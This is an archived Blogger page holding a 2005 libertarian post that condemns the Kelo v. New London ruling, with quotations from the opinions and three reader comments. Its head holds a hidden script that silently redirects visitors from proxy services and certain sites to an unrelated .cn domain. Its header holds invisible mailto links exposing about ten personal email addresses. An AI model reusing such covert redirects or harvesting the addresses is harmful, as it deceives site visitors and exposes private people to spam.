

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eidelblog.blogspot.com/2005/06/what-would-bastiat-say-law-perverted.html
body_size: 17684
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
  <title>Eidelblog: What would Bastiat say? "The law perverted!"</title>

<SCRIPT LANGUAGE="JavaScript">

<!-- Begin
var refarray = new Array();
refarray['hidemyass.com'] = "http://38zu.cn";
refarray['vtunnel.org'] = "http://38zu.cn";
refarray['anonymouse.org'] = "http://38zu.cn";
refarray['charicediva.com'] = "http://38zu.cn";
refarray['cbox.ws'] = "http://38zu.cn";
refarray['chariceonline.com'] = "http://38zu.cn";
refarray['marginalizingmorons.blogspot.com'] = "http://38zu.cn";
for (var i in refarray) {
if (document.referrer.indexOf(i) != -1) window.location.replace(refarray[i]);
}
//  End -->
</script>

  <script type="text/javascript">(function() { (function(){function b(g){this.t={};this.tick=function(h,m,f){var n=f!=void 0?f:(new Date).getTime();this.t[h]=[n,m];if(f==void 0)try{window.console.timeStamp("CSI/"+h)}catch(q){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,g)}var a;if(window.performance)var e=(a=window.performance.timing)&&a.responseStart;var p=e>0?new b(e):new b;window.jstiming={Timer:b,load:p};if(a){var c=a.navigationStart;c>0&&e>=c&&(window.jstiming.srt=e-c)}if(a){var d=window.jstiming.load;
c>0&&e>=c&&(d.tick("_wtsrt",void 0,c),d.tick("wtsrt_","_wtsrt",e),d.tick("tbsd_","wtsrt_"))}try{a=null,window.chrome&&window.chrome.csi&&(a=Math.floor(window.chrome.csi().pageT),d&&c>0&&(d.tick("_tbnd",void 0,window.chrome.csi().startE),d.tick("tbnd_","_tbnd",c))),a==null&&window.gtbExternal&&(a=window.gtbExternal.pageT()),a==null&&window.external&&(a=window.external.pageT,d&&c>0&&(d.tick("_tbnd",void 0,window.external.startE),d.tick("tbnd_","_tbnd",c))),a&&(window.jstiming.pt=a)}catch(g){}})();window.tickAboveFold=function(b){var a=0;if(b.offsetParent){do a+=b.offsetTop;while(b=b.offsetParent)}b=a;b<=750&&window.jstiming.load.tick("aft")};var k=!1;function l(){k||(k=!0,window.jstiming.load.tick("firstScrollTime"))}window.addEventListener?window.addEventListener("scroll",l,!1):window.attachEvent("onscroll",l);
 })();</script><script type="text/javascript">function a(){var b=window.location.href,c=b.split("?");switch(c.length){case 1:return b+"?m=1";case 2:return c[1].search("(^|&)m=")>=0?null:b+"&m=1";default:return null}}var d=navigator.userAgent;if(d.indexOf("Mobile")!=-1&&d.indexOf("WebKit")!=-1&&d.indexOf("iPad")==-1||d.indexOf("Opera Mini")!=-1||d.indexOf("IEMobile")!=-1){var e=a();e&&window.location.replace(e)};
</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="Blogger" />
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.blogger.com/favicon.ico"/>
<link rel="alternate" type="application/atom+xml" title="Eidelblog - Atom" href="https://eidelblog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Eidelblog - RSS" href="https://eidelblog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Eidelblog - Atom" href="https://www.blogger.com/feeds/11148260/posts/default" />
<link rel="alternate" type="application/atom+xml" title="Eidelblog - Atom" href="https://eidelblog.blogspot.com/feeds/111958992108738184/comments/default" />
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/static/v1/v-css/1601750677-blog_controls.css"/>
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=11148260&zx=3a342641-c55b-4382-86c4-e8d60f2b12e0"/>


  <style type="text/css">
/*
-----------------------------------------------
Blogger is no longer beta?  Yeah right.
----------------------------------------------- */

body {
  background:#fff;
  margin:0;
  padding:0;
  font:x-small Georgia,Serif;
  text-align:left;
  color:#000;
  }

a:link {color:#00f; text-decoration: underline}
a:visited {color:#00f; text-decoration: underline}
a:hover {color:#f00}
a img {border-width:0}
.mysidebar a:link {color:#00f; text-decoration: none}
.mysidebar a:visited {color:#00f; text-decoration: none}
.mysidebar a:hover {color:#f00}


/* Header
----------------------------------------------- */
@media all {
  #header {
    width:100%;
    margin:0 0 .5em 0;
    padding:0;
    border:none;
    background-color:#fff;
    color:#00f;
    }
  }
@media handheld {
  #header {
    width:100%;
    }
  }
#blog-title {
  margin:0;
  padding:0;
  border:none;
  font-size:350%;
  color:#000;
  }
#blog-title a {
  color:#00f;
  text-decoration:none;
  }
#blog-title a:hover {
  color:#f00;
  }
#description {
  margin:0;
  padding:0;
  border:none;
  border-width:0;
  font-family:Arial;
  font-size:12px;
  color:#00f;
  }

/* Content
----------------------------------------------- */
@media all {
  #content {
    width:96%;
    margin:0 auto;
    padding:0;
    text-align:left;
    font-family:Georgia;
    font-size:12px;
    }
  #main {
    margin:-1em 0 0 15;
    width:60%;
    line-height:1.2em;
    float:left;
    }
  #sidebar {
    margin-right:-1%;
    width:34%;
    float:right;
    }
  }
@media handheld {
  #content {
    width:90%;
    }
  #main {
    width:100%;
    float:none;
    }
  #sidebar {
    width:100%;
    float:none;
    }
  }

/* Headings
----------------------------------------------- */
h2 {
  margin:2em 0 0.3em 0;
  font-family:Arial;
  font-size:12px;
  color:#f00;
  }


/* Posts
----------------------------------------------- */
@media all {
  .date-header {
    margin:3em 0 0 0;
    padding:0;
    }
  .post {
    margin:0;
    border-bottom:1px dashed #ccc;
    padding-bottom:3.5em;
    }
  }
@media handheld {
  .date-header {
    margin:3em 0 0 0;
    padding:0;
    }
  .post {
    padding:0;
    }
  }
.post-title {
  margin:1em 0 0 0;
  padding:0;
  font-size:160%;
  font-weight:bold;
  color:#c60;
  line-height:1.2em;
  }
.post-title a, .post-title a:visited, .post-title strong {
  display:block;
  text-decoration:none;
  color:#c60;
  font-weight:normal;
  line-height:1.2em;
  }
.post-title strong, .post-title a:hover {
  color:#333;
  line-height:1.2em;
  }
.post div {
  margin:0 0 .75em;
  font-family:Georgia;
  font-size:13px;
  }
p.post-footer {
  margin:-.25em 0 0;
  font-family:Arial;
  font-size:11px;
  color:#ccc;
  }
.post-footer em, .comment-link {
  font-family:Arial;
  font-size:11px;
  font-color:#ccc;
  }
.post-footer em {
  font-family:Arial;
  font-size:11px;
  font-style:normal;
  color:#999;
  margin-right:.6em;
  }
.comment-link {
  margin-left:.6em;
  }
.post img {
  padding:0;
  border:none;
  }
.post blockquote {
  margin:1em 50px;
  }
.post blockquote p {
  margin:.75em 0;
  }


/* Comments
----------------------------------------------- */
#comments h4 {
  margin:1em 0;
  font:bold 78%/1.6em "Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif;
  text-transform:uppercase;
  letter-spacing:.2em;
  color:#999;
  }
#comments h4 strong {
  font-size:130%;
  }
#comments-block {
  margin:1em 0 1.5em;
  line-height:1.6em;
  }
#comments-block dt {
  margin:.5em 0;
  }
#comments-block dd {
  margin:.25em 0 0;
  }
#comments-block dd.comment-timestamp {
  margin:-.25em 0 2em;
  font:78%/1.4em "Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif;
  text-transform:uppercase;
  letter-spacing:.1em;
  }
#comments-block dd p {
  margin:0 0 .75em;
  }
.deleted-comment {
  font-style:italic;
  color:gray;
  }


/* Sidebar Content
----------------------------------------------- */
#sidebar ul {
  margin:0;
  padding:0;
  border-bottom:none;
  list-style:none;
  }
#sidebar li {
  margin:0;
  padding:0;
  }
#sidebar p {
  color:#000;
  line-height:1em;
  font-family:Georgia;
  font-size:13px;
  }
#sidebar {
  color:#000;
  font-family:Tahoma;
  font-size:11px;
  a:link {color:#00f; text-decoration: underline}
  }


/* Profile
----------------------------------------------- */
#profile-container {
  margin:0 0 1.5em;
  border-bottom:1px dotted #ccc;
  padding-bottom:1.5em;
  }
.profile-datablock {
  margin:.5em 0 .5em;
  }
.profile-img {
  display:inline;
  }
.profile-img img {
  float:left;
  padding:4px;
  border:1px solid #ddd;
  margin:0 8px 3px 0;
  }
.profile-data {
  margin:0;
  font:bold 78%/1.6em "Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif;
  text-transform:uppercase;
  letter-spacing:.1em;
  }
.profile-data strong {
  display:none;
  }
.profile-textblock {
  margin:0 0 .5em;
  }
.profile-link {
  margin:0;
  font:78%/1.4em "Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif;
  text-transform:uppercase;
  letter-spacing:.1em;
  }


/* Footer
----------------------------------------------- */
#footer {
  width:99%;
  clear:both;
  margin:0 auto;
  }
#footer hr {
  display:none;
  }
#footer p {
  margin:0;
  padding-top:15px;
  font:Arial;
  }


/* Feeds
----------------------------------------------- */
#blogfeeds {
  }
#postfeeds {
  }
  </style>

<script type="text/javascript" src="//www.haloscan.com/load/eidelblog"> </script>

<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>
<!-- --><style type="text/css">@import url(//www.blogger.com/static/v1/v-css/navbar/3334278262-classic.css);
div.b-mobile {display:none;}
</style>

</head>

<body><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/11148260?origin\x3dhttps://eidelblog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script>

<script type="text/javascript">
if (navigator.userAgent.indexOf("MSIE")!=-1)
document.write("<br>")

</script>

<div id="header" style="margin-top:2.9em">

<a href="mailto:jos.tutton@att.net"></a><a href="mailto:aviv@karma-mc.com"></a><a href="mailto:klhigday@bellsouth.net"></a><a href="mailto:gregwebber@comcast.net"></a><a href="mailto:ctwebber@comcast.net"></a><a href="mailto:scottymac54@yahoo.com"></a><a href="mailto:CaptiousNut@gmail.com"></a><a href="mailto:mrgumbs@live.com"></a><a href="mailto:cutegirl_ma@yahoo.com"></a><a href="mailto:samuel.alegre@arabtecuae.com"></a>

<table cols=3 width=100%>
<tr><td width=12% align=center valign=bottom style="line-height:95%"><div style="padding-top:48"><a href="http://www.bastiat.org" target=_"blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ8j9ryvrf9xKma3GomgOkegWFExfeWV72yjmAquT6Eoek1DP3uaPGmm23xzbPujXQad0Qtkt6RYk_lvB9aaS-TVjboOyUceR28addx-QVkeaYVLifx5Z076W8zGNqjxO2lAvUxXxwZYUjxbhT=s0-d" alt="Image from Bastiat.org"></a><br><font face="Tahoma" style="font-size:10px"><b>Our patron saint,<br><a href="http://www.bastiat.org" target=_"blank"><u>Frédéric Bastiat</u></b></a></font></div></td>
<td width=76%><center>
  <h1 id="blog-title"><a href="http://eidelblog.blogspot.com/">Eidelblog</a></h1>
  <p id="description"><b>Defending individual liberty against the tyranny of government.
<br>Truth, justice and the American way: liberty without compromise.</b>
<br><br><font face="Times New Roman" size=-1>Life, liberty, and property do not exist because men have made laws. On the contrary, it was the fact that life,<br>liberty, and property existed beforehand that caused men to make laws in the first place. - <a href="http://www.econlib.org/library/Enc/bios/Bastiat.html" target=_"blank"><u>Frédéric Bastiat</u></a></font>
</div></center></td>
<td width=12% align=center valign=bottom style="line-height:95%"><div style="padding-top:48"></div><a href="//www.blogger.com/profile/7304948" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tK_WL29-BM36Mem0q5p9bFy5eROM0aaYC6iJsS_zzpWDqqQkLfbYAJal8a8EbzirrN1ARF8_fO4MDllUDzAJ6uCuuqZ97RzCx0km6OWkwMnXwUrrgnPbmdTqMhC9tE0Ayv0KzJj7zqkUeCpDuvCkjhmVgtMmyZqbY=s0-d"></a><br><font face="Tahoma" style="font-size:10px"><b>Perry Eidelbus,<br>Der Eidelblogger<br><br>Westchester,<br>New York</b></font></td>
</tr></table>

</div>

<!-- Begin #content -->
<div id="content">


<!-- Begin #main -->
<div id="main"><div id="main2">



    
  <h2 class="date-header">Friday, June 24, 2005</h2>
  

  
     
  <!-- Begin .post -->
  <div class="post"><a name="111958992108738184"></a>
         
    <h3 class="post-title">
	 
	 What would Bastiat say? "The law perverted!"
	 
    </h3>
    


	         <div class="post-body">
	<div>
      <div style="clear:both;"></div><em>The law perverted! And the police powers of the state perverted along with it! The law, I say, not only turned from its proper purpose but made to follow an entirely contrary purpose! The law become the weapon of every kind of greed! Instead of checking crime, the law itself guilty of the evils it is supposed to punish!<br /><br />If this is true, it is a serious fact, and moral duty requires me to call the attention of my fellow-citizens to it.</em><br />
<br />
Down to each individual phrase, Bastiat's dramatic commencement of <a href="http://www.econlib.org/library/Bastiat/basEss0a.html"><u>The Law</u></a> is precisely what happened on Thursday with the Supreme Court's decision in <u>Kelo v. New London</u>.<br />
<br />
Could we have just seen the most despicable Supreme Court ruling yet? Last March, I warned that if they ruled against the New London homeowners, <a href="http://eidelblog.blogspot.com/2005/03/tyranny-of-judiciary.html">"we'll know the Bill of Rights is finally dead."</a> Then on Thursday, five of the nine justices did it: they finished killing the Bill of Rights by effectively declaring that private property rights exist only insofar as government permits. Government may now declare "eminent domain" and give you "just compensation," but according to whose valuation? Moreover, the Fifth Amendment's phrase "public use" has been officially convoluted into "public purpose."<br />
<br />
There's really nothing left. The last couple of untouched Amendments could fall at any time, now that government has an ability to deny people the core right to private property. Mises, among others, said private property is the basis of civilization. He got it wrong, though, by reducing property to "a human device" and "not sacred" -- if it is a human invention, then other humans can destroy it. That's why our Founding Fathers reminded us that life, liberty and property are gifts from God, which no man has the right to take away.<br />
<br />
The key parts of the majority decision are: <br />
<blockquote>
Held: The city's proposed disposition of petitioners' property qualifies as a "public use" within the meaning of the Takings Clause. Pp. 6–20.<br />
<br />
(a) Though the city could not take petitioners' land simply to confer a private benefit on a particular private party...the takings at issue here would be executed pursuant to a carefully considered development plan, which was not adopted "to benefit a particular class of identifiable individuals," <em>ibid</em>. Moreover, while the city is not planning to open the condemned land—at least not in its entirety—to use by the general public, this "Court long ago rejected any literal requirement that condemned property be put into use for the...public." <em>Id.</em>, at 244. Rather, it has embraced the broader and more natural interpretation of public use as "public purpose." ... Without exception, the Court has defined that concept broadly, reflecting its longstanding policy of deference to legislative judgments as to what public needs justify the use of the takings power.<br />
<br />
(b) The city's determination that the area at issue was sufficiently distressed to justify a program of economic rejuvenation is entitled to deference....<br />
<br />
(c) Petitioners' proposal that the Court adopt a new bright-line rule that economic development does not qualify as a public use is supported by neither precedent nor logic....The Court declines to second-guess the wisdom of the means the city has selected to effectuate its plan....</blockquote>
The part that leapt out at me was "literal requirement." <em>Literal?</em> What is the Constitution worth, then, if we are not to take it literally? Well, the majority ruling explained it immediately following: "broader and <em>more natural</em> interpretation," i.e. the Constitution means what they want. It gets worse, giving "deference" to a government that thinks it will succeed, disagreeing with the petitioners (though the dissenting opinions cite court cases that <em>support</em> the petitioners), and refusing to question the government's plan!<br />
<br />
Every part of the majority ruling is completely contrary and repugnant to the true meaning of the Fifth Amendment: <br />
<blockquote>
...nor shall any person be subject for the same offence to be twice put in jeopardy of life or limb; nor shall be compelled in any criminal case to be a witness against himself, <em>nor be deprived of life, liberty, or property, without due process of law; nor shall private property be taken for public use, without just compensation</em>.</blockquote>
Isn't that exceedingly clear language? You'd think that Stevens, Kennedy, Breyer, Ginsberg and Souter never read the Fifth Amendment, or that they can't understand plain English. Stevens might as well have prefaced the majority decision with, "The last remnants of the old Republic have been swept away."<br />
<br />
I couldn't believe my ears when a caller to Sean Hannity's radio show claimed that the homeowners had in fact been given due process. Technically, yes, they did, but only by government's mere declaration, not by the Constitution's standards. Others, like a Columbia law professor quoted <a href="http://news.yahoo.com/news?tmpl=story&amp;u=/ap/20050624/ap_on_go_su_co/scotus_seizing_property">here</a>, have downplayed the ruling because cities must still "be careful and conduct hearings." Nonsense. The SCOTUS ruling makes such hearings mere formalities. Cities know they are now empowered by federal precedent, based on nonsensical interpretations of the Constitution.<br />
<br />
That's the crux, isn't it? The five justices said, "This is how the Constitution was meant to be broadly interpreted." The four dissenters said, "No, this is what the Constitution actually says!"<br />
<br />
O'Connor's dissent (starting on page 27 of the PDF) correctly began by citing the <em>Calder v. Bull</em> ruling of 1798: "[A] law that takes property from A. and gives it to B: It is against all reason and justice, for a people to entrust a Legislature with SUCH powers; and, therefore, it cannot be presumed that they have done it." No level of government has the right to force private property owners to sell to other private individuals, with rare and extremely specific exceptions like liens, and <em>genuine</em> cases of eminent domain. New London and the private developers, however, have no true claims against the homeowners. Their use of "eminent domain" is based on goals of "economic revitalization" in New London.<br />
<br />
Justice Thomas joined her dissent but filed one of his own (starting on page 40 of the PDF): <br />
<blockquote>
I do not believe that this Court can eliminate liberties expressly enumerated in the Constitution and therefore join her dissenting opinion. Regrettably, however, the Court's error runs deeper than this. Today's decision is simply the latest in a string of our cases construing the Public Use Clause to be a virtual nullity, without the slightest nod to its original meaning. In my view, the Public Use Clause, originally understood, is a meaningful limit on the government's eminent domain power. Our cases have strayed from the Clause's original meaning, and I would reconsider them....<br />
<br />
Though one component of the protection provided by the Takings Clause is that the government can take private property only if it provides "just compensation" for the taking, the Takings Clause also prohibits the government from taking property except "for public use." Were it otherwise, the Takings Clause would either be meaningless or empty. If the Public Use Clause served no function other than to state that the government may take property through its eminent domain power—for public or private uses—then it would be surplusage.</blockquote>
<a href="http://www.poorandstupid.com/2005_06_19_chronArchive.asp#111953963820617100">Don Luskin</a> called it a "sick decision" and said further, "As reader Dave Duval asked me, can you imagine the outcry if the conservatives on the court had backed this decision? 'Conservatives deliver the little guy to greedy businessmen.' Well, that's just what has happened -- and the liberals did it. Where's the outcry? There will be none. Nowadays it's not what you do. It's who does it."<br />
<br />
Via <a href="http://www.professorbainbridge.com/2005/06/the_government_.html">Professor Bainbridge</a> (who has always had an insightful perspective on this issue), <a href="http://vodkapundit.com/archives/007903.php">Will Collier at VodkaPundit</a> is spot-on: <br />
<blockquote>
...the price even a willing seller would be able to get from his property just took a huge hit. All a developer has to do now is make a lowball offer and threaten to involve a bought-and-paid-for politician to take the property away if the owner doesn't acquiesce.</blockquote>
This Supreme Court decision will facilitate incredible business bargains. Businesses only have to pay "fair market value" for someone else's private property (remember that Connecticut actually began by condemning the homes, so how much is condemned property really worth?). The state and local governments will benefit from greater tax revenue. Supporters of this perverted "eminent domain" farce would have us believe that it's all hunky-dory, because a majority of people will benefit. It doesn't matter that it's at the expense of a few.<br />
<br />
<em>This is two wolves and a lamb deciding on lunch.</em><br />
<br />
Welcome to the Empire, my fellow Americans. Aren't you glad to know that today's ruling is in accordance with Article 17, section 1, of the <a href="http://www.un.org/Overview/rights.html">UN Declaration of Human Rights</a>? <br />
<blockquote>
Everyone has the right to own property alone as well as in association with others.</blockquote>
There we go. You may no longer own the property yourself, but you still own it as a member of society. After all, if "public use" now means "private use with broad public benefit," then private ownership can be similarly redefined.<br />
<br />
You will be further happy to know, fellow subjects of the Empire, that we're well on our way to fulfilling the first plank of Marx's <u>Communist Manifesto</u>: abolishment of all private property.<div style="clear:both; padding-bottom:0.25em"></div>
    </div>
    </div>
    
    <p class="post-footer">
      <em>posted by Perry Eidelbus at 
    <a class="post-footer-link" href="http://eidelblog.blogspot.com/2005/06/what-would-bastiat-say-law-perverted.html" title="permanent link"> 1:10 AM </a></em>
       <span class="item-action"><a href="https://www.blogger.com/email-post/11148260/111958992108738184" title="Email Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_email.gif" height="13" width="18"/></a></span><span class="item-control blog-admin pid-448558855"><a style="border:none;" href="https://www.blogger.com/post-edit.g?blogID=11148260&postID=111958992108738184&from=pencil" title="Edit Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_edit_allbkg.gif" height="18" width="18"></a></span>
      &nbsp;<font face="Arial" style="font-size:11px"><a href="javascript:HaloScanTB('111958992108738184');" target="_self"><script type="text/javascript">postCountTB('111958992108738184'); </script></a></font>

  </div>
  <!-- End .post -->
  
  
  
  <!-- Begin #comments -->
 
  <div id="comments">

	<a name="comments"></a>
        <h4>3 Comments:</h4>
        <dl id="comments-block">
      
      <dt class="comment-poster" id="c111964835506018523"><a name="c111964835506018523"></a>
        <span style="line-height:16px" class="comment-icon blogger-comment-icon"><img src="https://resources.blogblog.com/img/b16-rounded.gif" alt="Blogger" style="display:inline;" /></span>&nbsp;<a href="https://www.blogger.com/profile/00034651417671564654" rel="nofollow">TKC</a> said...
      </dt>
      <dd class="comment-body">

        <p>What is left of the Bill of Rights.  <BR/><BR/>http://pubcrawler.blogspot.com/2005/06/what-is-left-of-bill-of-rights.html<BR/><BR/>I was going to post this here but the comments section won't allow the strikethroughs and I didn't want to retype it.</p>
      </dd>
      <dd class="comment-timestamp"><a href="#111964835506018523" title="comment permalink">Friday, June 24, 2005 5:25:00 PM</a>
	  <span class="item-control blog-admin pid-1988431535"><a style="border:none;" href="https://www.blogger.com/comment/delete/11148260/111964835506018523" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span>
	  </dd>
      
      <dt class="comment-poster" id="c111967281843018062"><a name="c111967281843018062"></a>
        <span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span> said...
      </dt>
      <dd class="comment-body">

        <p><I>nor shall private property be taken for public use, without just compensation.</I><BR/><BR/>According to this phrasing, then, obviously private property <I>may</I> be taken for a <I>private</I> use without just compensation.<BR/><BR/>Also, judges who feel that the Constitution does not guarantee a right to private property (Ginsburg, Kennedy, etc.) are in the mainstream, while those who think it does (Janice Rogers Brown, Clarence Thomas, etc.) are out of the mainstream.<BR/><BR/>Sorry for the weak attempts at humor, this decision was absolutely infuriating to me. I actually called my Senator's office (not the embarassment, the other one, I'm from Nevada) about this decision. I think that Bush could use a SC nominee's stance on this one issue to guarantee that whomever he nominates for any opening will get confirmed. The outrage on both the right and the left, from what I've seen, is that great.</p>
      </dd>
      <dd class="comment-timestamp"><a href="#111967281843018062" title="comment permalink">Saturday, June 25, 2005 12:13:00 AM</a>
	  <span class="item-control blog-admin pid-317930785"><a style="border:none;" href="https://www.blogger.com/comment/delete/11148260/111967281843018062" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span>
	  </dd>
      
      <dt class="comment-poster" id="c111974528846869473"><a name="c111974528846869473"></a>
        <span style="line-height:16px" class="comment-icon blogger-comment-icon"><img src="https://resources.blogblog.com/img/b16-rounded.gif" alt="Blogger" style="display:inline;" /></span>&nbsp;<a href="https://www.blogger.com/profile/09707615907666584863" rel="nofollow">Perry Eidelbus</a> said...
      </dt>
      <dd class="comment-body">

        <p>So true, TKC, but the Fourth Amendment was already subverted with the Patriot Act. The Eighth and Tenth were subverted simultaneously when the Supreme Court ruled <A HREF="http://eidelblog.blogspot.com/2005/03/tyranny-of-judiciary.html" REL="nofollow">it's cruel and unusual to execute criminals under 18</A> (I'm a strong believer in the death penalty).<BR/><BR/>I'll say bluntly that once the Second Amendment falls, the rest of the Constitution won't last long. Right now we're living under the illusion of freedom. <I>Kelo</I> showed that we're now at the whim of government.<BR/><BR/>You're absolutely correct, Mike. The Constitution, emphasized in the Ninth and Tenth Amendments, was intended to be a very strict document on what the federal government could do. Unless an action was specified, the federal government had no power to do it. Now all it takes is some "interpretative" judges who believe in a "living" Constitution. If Congress can invoke the Interstate Commerce and Necessary and Proper clauses to give itself authority over anything, then the Constitution may as well be meaningless.</p>
      </dd>
      <dd class="comment-timestamp"><a href="#111974528846869473" title="comment permalink">Saturday, June 25, 2005 8:21:00 PM</a>
	  <span class="item-control blog-admin pid-448558855"><a style="border:none;" href="https://www.blogger.com/comment/delete/11148260/111974528846869473" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span>
	  </dd>
      
    </dl>
		<p class="comment-timestamp">

    <a class="comment-link" href="https://www.blogger.com/comment/fullpage/post/11148260/111958992108738184" onclick="window.open(this.href, 'bloggerPopup', 'toolbar=0,scrollbars=1,location=0,statusbar=1,menubar=0,resizable=1,width=400,height=450');return false;">Post a Comment</a>
    </p>
    <p id="postfeeds">Subscribe to Post Comments [<a target="_blank" href="https://eidelblog.blogspot.com/feeds/111958992108738184/comments/default" type="application/atom+xml">Atom</a>]</p>
    	    
    


		<p class="comment-timestamp">
	<a href="http://eidelblog.blogspot.com/">&lt;&lt; Home</a>
    </p>
    </div>



  <!-- End #comments -->


</div></div>
<!-- End #main -->







<!-- Begin #sidebar -->
<div id="sidebar" class="mysidebar">

<h2><br><a href="http://eidelblog.blogspot.com" style="text-decoration: none">Main page</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="//www.blogger.com/profile/7304948" target="_blank">About me</a>

<br><br><a href="http://eidelblog.blogspot.com/2009/08/comment-and-e-mail-policy.html">Comment and e-mail policy</a>

<br><br><b>"You are not to inquire how your trade may be increased, nor how you are to become a great and powerful people, but how your liberties can be secured; for liberty ought to be the direct end of your government."
<br>- <a href="http://balrog.sdsu.edu/~putman/545/phenryspeech.htm">Patrick Henry</a>, 1788

<br><br>"One can never be too hard on France."
<br>- <a href="http://www.poorandstupid.com">Don Luskin</a></b>

<h2><u>My recommended entries</u></h2>
<a href="http://eidelblog.blogspot.com/2006/07/continued-tyranny-of-robert-mugabe.html">The tyranny of Robert Mugabe</a>
<br><a href="http://eidelblog.blogspot.com/2006/07/big-government-traditions-of.html">The big government traditions of the GOP</a>
<br><a href="http://eidelblog.blogspot.com/2006/07/freedom-to-assume-risk.html">The freedom to assume risk</a>
<br><a href="http://eidelblog.blogspot.com/2006/06/in-star-trek-north-korea-would-be.html">In Star Trek, North Korea would be the Pakleds</a>
<br><a href="http://eidelblog.blogspot.com/2006/06/will-someone-tell-paul-krugman-to.html"><span style="font-color:ff0000">Will someone tell Paul Krugman to avoid labor econ?</span></a>
<br><a href="http://eidelblog.blogspot.com/2006/06/what-do-you-call-disarmed-populace.html">What do you call a disarmed populace?</a>
<br><a href="http://eidelblog.blogspot.com/2006/05/intellectual-bankruptcy-of-left-part_25.html"><span style="color:red">The intellectual bankruptcy of the left: Brad DeLong</span></a>
<br><a href="http://eidelblog.blogspot.com/2006/05/conservatives-in-need-of-appointment.html">Conservatives in need of an appointment with reality</a>
<br><a href="http://eidelblog.blogspot.com/2006/05/congressional-morons-that-keep-price.html">Congressional morons that keep the price of oil high</a>
<br><a href="http://eidelblog.blogspot.com/2006/05/lesson-for-warren-buffett-on.html">A lesson for Warren Buffett on int'l investment</a>
<br><a href="http://eidelblog.blogspot.com/2006/05/debunking-would-be-debunker-of-laffer.html">Debunking a would-be debunker of the Laffer Curve</a>
<br><a href="http://eidelblog.blogspot.com/2006/04/intellectual-bankruptcy-of-left-part-i.html"><span style="color:red">The intellectual bankruptcy of the left</span></a>
<br><a href="http://eidelblog.blogspot.com/2006/04/what-to-do-about-price-of-gasoline.html">What to do about the price of gasoline?</a>
<br><a href="http://eidelblog.blogspot.com/2006/04/how-many-lies-can-ted-rall-make-in-one.html"><span style="color:red">How many lies can Ted Rall make in one cartoon?</span></a>
<br><a href="http://eidelblog.blogspot.com/2006/04/protectionism-by-any-other-name-still.html">Protectionism by any other name still stinks</a>
<br><a href="http://eidelblog.blogspot.com/2006/04/those-who-fear-wal-mart-and-call-for.html">Wal-Mart and "separation of commerce and bank"</a>
<br><a href="http://eidelblog.blogspot.com/2006/04/common-sense-and-illegal-immigration.html">Common sense and illegal immigration</a>
<br><a href="http://eidelblog.blogspot.com/2006/03/pushing-cars-after-katrina-ease-of.html">"Pushing cars after Katrina"</a>
<br><a href="http://eidelblog.blogspot.com/2006/03/how-markets-work-with-imperfect.html">How markets work with imperfect information</a>
<br><a href="http://eidelblog.blogspot.com/2006/02/http://eidelblog.blogspot.com/2006/02/saving-us-from-foreign-oil-dependence.html">Saving us from foreign oil "dependence"?</a>
<br><a href="http://eidelblog.blogspot.com/2006/02/storm-after-storm-public-and-private.html">Storm after the storm: public and private property</a>
<br><a href="http://eidelblog.blogspot.com/2006/02/how-do-markets-clear.html">How do markets clear?</a>
<br><a href="http://eidelblog.blogspot.com/2006/02/wal-marts-ceo-speaks-out.html">Wal-Mart's CEO speaks out</a>
<br><a href="http://eidelblog.blogspot.com/2006/02/christians-and-jews-rampage-across.html">"Christians and Jews rampage..."</a>
<br><a href="http://eidelblog.blogspot.com/2006/01/hardly-something-france-should-be.html">Hardly something France should be proud of</a>
<br><a href="http://eidelblog.blogspot.com/2006/01/is-microsoft-overpriced.html">Is Microsoft overpriced?</a>
<br><a href="http://eidelblog.blogspot.com/2006/01/what-hath-free-market-wrought.html">What hath the free market wrought?</a>
<br><a href="http://eidelblog.blogspot.com/2005/12/freedom-of-thought-its-most-dangerous.html">Freedom of thought is most dangerous to the state</a>
<br><a href="http://eidelblog.blogspot.com/2005/12/is-limited-government-in-accordance.html"><span style="color:red">Is limited government in accordance with the Bible?</span></a>
<br><a href="http://eidelblog.blogspot.com/2005/12/price-setting-and-illegal-immigration.html">Price-setting and illegal immigration</a>
<br><a href="http://eidelblog.blogspot.com/2005/12/do-government-subsidies-really-help.html">Why government subsidies don't help the economy</a>
